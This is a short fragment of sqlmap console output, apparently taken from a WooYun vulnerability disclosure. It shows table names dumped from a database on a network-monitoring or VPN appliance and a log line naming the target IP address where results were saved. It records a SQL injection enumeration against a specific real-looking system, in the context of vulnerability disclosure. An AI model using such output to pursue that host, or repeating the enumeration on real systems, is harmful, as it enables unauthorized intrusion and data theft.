 sqlmap
¦ tbl_ka_message ¦
¦ tbl_push_editlog ¦
¦ tbl_pushinfo ¦
¦ tbl_received ¦
¦ tbl_send ¦
¦ tbl_sendtask ¦
¦ tbl_system_config ¦
¦ tcpdump ¦
¦ time_policy ¦
¦ tuples_temp_ ¦
¦ update_log ¦
¦ url_group ¦
¦ url_group_map ¦
¦ url_map ¦
¦ user_page ¦
¦ vpn_conn_log ¦
¦ vpn_host_log ¦
¦ webtemp_cm_ ¦
¦ webtemp_ctrl_ ¦
¦ webtemp_emplaction_ ¦
¦ webtemp_ftp_ ¦
¦ webtemp_hostsites_ ¦
¦ webtemp_hoststatus_ ¦
¦ webtemp_http_ ¦
¦ webtemp_im_ ¦
¦ webtemp_mail_ ¦
¦ webtemp_olgame_ ¦
¦ webtemp_other_ ¦
¦ webtemp_p2p_ ¦
¦ webtemp_search_ ¦
¦ webtemp_telnet_ ¦
¦ webtemp_video_ ¦
¦ wlan_mac ¦
+-----------------------------------------+
[23:11:15] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\58.248.137.84'
[*] shutting down at 23:11:15
www.wooyun.org